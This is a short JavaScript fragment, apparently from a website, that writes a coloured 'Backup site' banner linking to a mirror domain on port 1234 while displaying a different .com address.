document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}

